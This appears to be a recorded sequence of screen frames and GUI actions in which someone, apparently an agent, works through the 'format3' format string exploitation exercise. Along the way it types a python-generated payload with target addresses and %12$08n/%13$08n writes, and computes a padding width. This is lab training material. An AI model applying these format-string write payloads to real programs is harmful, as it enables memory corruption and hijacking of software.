
type("\\x96")

type("\\x04\\x08")

Run the %12$08n payload against ./format3 in Konsole, reaching target 00000004
left_click(68, 289)

type("python -c 'print \"\\xf4\\x96\\x49\\x80\" + \"%12$08n\"' | ./format3")

Start python in Kate's terminal panel and evaluate 0x01025544 - 4, giving 16930112
right_click(217, 380)

type("python")
type("0x01025544")

type("- 4")

mouse_move(175, 252)

mouse_move(196, 316)
type("%")

Insert %16930112x before %12$08n on line 2 and copy the line
type("16930112")

type("x")

right_click(179, 221)

mouse_move(634, 279)

mouse_move(625, 282)

mouse_move(239, 226)

Add second address \xf6\x96\x04\x08 and separate %12$08n and %13$08n writes on line 2
double_click(186, 191)

left_click(308, 234)

right_click(326, 234)

type("+ \"")

type("n")
